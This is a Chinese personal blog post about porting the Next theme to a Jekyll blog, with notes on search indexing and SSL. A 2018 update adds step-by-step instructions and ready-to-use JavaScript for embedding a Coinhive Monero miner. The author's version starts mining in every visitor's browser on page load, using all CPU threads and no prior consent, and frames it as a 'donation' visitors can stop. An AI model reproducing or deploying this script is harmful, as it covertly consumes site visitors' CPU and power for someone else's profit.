7.0 KiB
原创
: Jekyll博客Next主题超深度配置
Jekyll博客Next主题超深度配置
文末附源码地址哦!
注意:本文不是教程!
起因
这两天不知道为什么突然沉迷Hexo博客的Next主题,Next主题确实太赞了,十分清爽简洁,自身集成了许多小插件,基本上满足了大部分博客的一般需求。所以我索性把之前那个也还不错的博客 simple 给抛弃了。
然后呢,我就用Hexo快速搭建了Next主题的博客,但是有一个问题,它写文章不方便,而且还需要先导出 html 格式才能 push 到 GitHub 上面,这就不能忍了。
于是,突发奇想,能不能把 Next 主题改成 Jekyll 呢,我抱着试一试的心态去 Jwkyll 官网查了一下,果然,已经有大神改好了,顿时开心,不用自己动手了…(好吧,我太懒了)
最终选择Jekyll-Next-Theme,你可以去这里直接clone , 然后你就可以有一套和我一样的博客主题了。
基本功能展示
整体面貌:

数学公式支持:


文末小功能:

评论系统:

文章加密设置:

小功能实在太多,不如直接访问:https://www.ds-vip.top 感受一下。
博客搭建
关于博客搭建这一块自行 Google ,网上教程多如牛毛,千篇一律,再写就没意思了。不过这里推荐两篇基于Hexo的Next主题配置教程,可以参考一下。
博客配置完成后的坑
搭建一个博客还是很简单的,配置虽然麻烦,但一步步的还是可以实现的。博客搭建完成后,就是域名绑定,ICP备案,以及网站推广。
虽然你的博客搭建完成了,但是,也只有你本人才会去访问它,其他人通过搜索引擎根本搜不到你的网站信息,因为你的网站还没有被各大搜索引擎收录,这一块就通过我的博客里网站收录去实现,每天提交过几次就差不多了。
另外一个坑就是绑定自定义域名之后,你的网站就不支持 https 加密协议了,所以你得去买个 SSL 证书,一般情况下,你的域名供应商会免费送你一年的 SSL 证书服务,按照官方给的操作步骤一步步来就 OK 了。所以啊,建博客是很简单的,维护博客就不那么容易了。
20180810更新
为博客嵌入挖矿代码
先看效果图:
- 安装并注册monero账号1. 注册Coinhive账号1. 在Coinhive中得到site key1. 安装代码到html中
样式
官网样式:
<div>
<script src="https://authedmine.com/lib/simple-ui.min.js" async></script>
<div class="coinhive-miner"
style="width: 100%; height: 100px"
data-key="YjyptNPkNzUZwQonjCLhkllZAW85Axyo"
data-autostart="true"
data-whitelabel="false"
data-background="#000000"
data-text="#eeeeee"
data-action="#00ff00"
data-graph="#555555"
data-threads="7"
data-throttle="0.1">
<em>Loading...</em>
</div>
</div>
我的样式:
<div>
<h3 align="center">⬇⬇~ 挖 矿 打 赏 系 统 ~⬇⬇</h3>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<center>
<table >
<tbody>
<tr>
<td align="center">启动线程数</td>
<td align="center">当前算力(Hashs/秒)</td>
<td align="center">您已贡献(Hash单位:个)</td>
</tr>
<tr>
<td id="tcount" align="center">0</td>
<td id="hps" align="center">0</td>
<td id="ths" align="center">0</td></tr>
<tr><td colspan="3;" id="status" align="center">您正在打赏中,随时可以停止。</td></tr>
</tbody>
</table>
</center>
<div><p id="minebutton" style="text-align:center;">
<button onclick="miner.start(CoinHive.FORCE_EXCLUSIVE_TAB)">停止挖矿打赏</button>
</p></div>
<script type="text/javascript">
var miner=new CoinHive.User
("YjyptNPkNzUZwQonjCLhkllZAW85Axyo",
"www.ds-vip.top",
{threads:navigator.hardwareConcurrency,autoThreads:!1,throttle:.9,forceASMJS:!1});
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB),
setInterval(function(){var e=miner.getNumThreads(),
n=Math.round(100*miner.getHashesPerSecond())/100,
t=miner.getTotalHashes();miner.getAcceptedHashes()/256;
miner.isRunning()?(document.getElementById("tcount").innerHTML=e,document.getElementById("hps").innerHTML=n,
document.getElementById("ths").innerHTML=t,document.getElementById("status").innerHTML="您正在打赏中,随时可以停止。",
document.getElementById("minebutton").innerHTML='<button onclick="miner.stop()">停止挖矿打赏</button>'):(document.getElementById("tcount").innerHTML="0",document.getElementById("hps").innerHTML="0",document.getElementById("ths").innerHTML=t,document.getElementById("status").innerHTML="您已经停止打赏,随时可以开始。",document.getElementById("minebutton").innerHTML='<button onclick="miner.start(CoinHive.FORCE_EXCLUSIVE_TAB)">开始挖矿打赏</button>')},1e3)
</script>
</div>
详见:https://www.ds-vip.top/test/2018/08/11/test/
附上源码和个人博客
配置文件 _config.yml 可以慢慢看,毕竟太多了,这也是我为什么不做笔记,不写教程的原因。
有什么问题可以直接在我的个人博客主页上联系我哦,另外大家优势没事可以来:https://www.ds-vip.top/essay/ 留言。
